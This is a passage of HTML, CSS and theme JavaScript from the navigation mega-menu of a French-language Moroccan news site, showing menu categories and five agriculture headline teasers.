<style>.tdi_91 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_91 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_91 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_91 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_91 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_91 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_91 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_91 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_91 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_91 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_91 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_91 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19436"><a href="https://lessentielinfo.com/category/a-la-une/"><div class="tdb-menu-item-text">A La Une</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19438"><a href="https://lessentielinfo.com/category/activites-royales/"><div class="tdb-menu-item-text">Activités Royales</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://lessentielinfo.com/category/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-19439"><a href="https://lessentielinfo.com/category/agriculture/"><div class="tdb-menu-item-text">Agriculture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .tdb-mega-modules-wrap{padding:25px}.tdi_92 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_92 .block-mega-child-cats:after{border-width:0px}.tdi_92{flex-direction:column-reverse}.tdi_92 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_92 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#008d7f}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_92 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_92 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_92 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:15px}.tdi_92 .block-mega-child-cats{padding:3px 0 12px}.tdi_92 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:12px 0 0 0}.tdi_92 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"2998","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "124";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "25";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/presse-internationale/60701/"  rel="bookmark" class="td-image-wrap " title="France: Salon de l’Agriculture…l’absence de la vedette !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/initial-upscalemedia-transformed-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/presse-internationale/60701/"  rel="bookmark" title="France: Salon de l’Agriculture…l’absence de la vedette !">France: Salon de l’Agriculture…l’absence de la vedette !</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/agriculture/60565/"  rel="bookmark" class="td-image-wrap " title="Les récentes pluies relancent la campagne agricole régionale" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/1200x680-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/agriculture/60565/"  rel="bookmark" title="Les récentes pluies relancent la campagne agricole régionale">Les récentes pluies relancent la campagne agricole régionale</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/presse-internationale/60486/"  rel="bookmark" class="td-image-wrap " title="Paris sous pression des agriculteurs en tracteurs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/1536x864_cmsv2_4df76b4a-74dd-59b8-b2eb-0602bee5f42c-9605798-324x400.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/presse-internationale/60486/"  rel="bookmark" title="Paris sous pression des agriculteurs en tracteurs">Paris sous pression des agriculteurs en tracteurs</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/agriculture/58450/"  rel="bookmark" class="td-image-wrap " title="Boujdour: des projets agricoles ambitieux au Sahara" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2025/11/agriculture-scaled-1000x600-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/agriculture/58450/"  rel="bookmark" title="Boujdour: des projets agricoles ambitieux au Sahara">Boujdour: des projets agricoles ambitieux au Sahara</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/societe/58431/"  rel="bookmark" class="td-image-wrap " title="L’ASARI, un centre d’innovation pour une agriculture durable" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2025/11/ASARI-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/societe/58431/"  rel="bookmark" title="L’ASARI, un centre d’innovation pour une agriculture durable">L’ASARI, un centre d’innovation pour une agriculture durable</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3650"><a href="https://lessentielinfo.com/category/culture/"><div class="tdb-menu-item-text">Art et Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19541"><a href="https://lessentielinfo.com/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3651"><a href="https://lessentielinfo.com/category/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19441"><a href="https://lessentielinfo.com/category/maroc/"><div class="tdb-menu-item-text">MAROC</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23790 tdb-menu-item-inactive"><a href="https://lessentielinfo.com/"><div class="tdb-menu-item-text">Voir Plus&#8230;</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19456"><a href="https://lessentielinfo.com/category/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-3653 tdb-menu-item-inactive"><a href="https://lessentielinfo.com/category/reportages/"><div class="tdb-menu-item-text">Reportages</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3654"><a href="https://lessentielinfo.com/category/reportages/photos/"><div class="tdb-menu-item-text">Photos</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-524"><a href="https://lessentielinfo.com/category/reportages/video/"><div class="tdb-menu-item-text">Vidéo</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19457"><a href="https://lessentielinfo.com/category/sante/"><div class="tdb-menu-item-text">SANTE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19458"><a href="https://lessentielinfo.com/category/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19459"><a href="https://lessentielinfo.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19460"><a href="https://lessentielinfo.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19461"><a href="https://lessentielinfo.com/category/tourisme/"><div class="tdb-menu-item-text">Tourisme</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:100%;height:100%}.tdi_96{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_97 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97" >
